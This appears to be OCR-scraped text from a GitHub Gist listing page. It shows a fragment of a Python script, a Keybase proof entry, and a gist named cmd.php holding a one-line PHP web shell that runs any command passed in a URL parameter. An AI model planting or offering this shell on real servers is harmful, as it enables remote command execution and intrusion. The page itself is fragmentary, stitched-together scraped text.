
f = open(sys.argv[1])
tabs = int(sys.argv[2])
counter = 1
hakluke
/
cmd.php
Created
May 19, 2019 15:26
1 file
0 forks
1 comment
0 stars
<?php system($_GET['cmd']); ?>
hakluke
/
keybase.md
Created
May 6, 2020 00:47
1 file
0 forks
0 comments
0 stars
Keybase proof